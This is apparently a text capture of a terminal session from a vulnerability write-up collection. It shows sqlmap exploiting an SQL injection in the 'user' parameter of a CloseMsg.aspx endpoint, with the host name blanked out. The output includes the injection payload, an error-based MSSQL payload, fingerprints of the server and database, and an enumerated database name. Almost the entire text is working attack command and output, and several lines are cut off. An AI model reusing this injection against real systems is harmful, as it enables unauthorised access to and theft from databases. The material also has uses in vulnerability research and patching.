 [root@VM-0-16-centos ~]# sqlmap -u "http:/ /client/CloseMsg.aspx?user=' and (select db_name())>0--&pwd=1" -p user --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.5#pip}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
sponsible for any misuse or damage caused by this program
[*] starting @ 20:19:07 /2021-05-16/
it appears that provided value for GET parameter 'user' has boundaries. Do you want to inject inside? ('' and (select db_name())>0*--') [y/N]
[20:19:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:19:08] [INFO] testing connection to the target URL
[20:19:08] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)
    Payload: user=-7679' OR 6512 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (6512=6512) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+
---
[20:19:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 7 or 2008 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:19:08] [INFO] fetching database names
[20:19:08] [INFO] resumed: 'BPM'
PeiQi 文库